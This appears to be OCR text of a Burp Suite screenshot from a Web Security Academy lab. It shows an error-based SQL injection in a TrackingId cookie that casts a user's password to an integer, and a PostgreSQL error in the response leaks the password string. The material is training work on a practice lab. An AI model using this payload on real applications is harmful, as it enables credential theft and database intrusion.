 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a1a00220378899880ee8586002b0079.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1)
as int)--; session=lb3G68UnmCq1ZMuUxZ9SiLuzwZ4NeVVe
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1a00220378899880ee8586002b0079.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "1div1odtly40ocrqlmyx"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "1div1odtly40ocrqlmyx"
</p>
47 </div>
48 </section>
49 </div>
50 </body>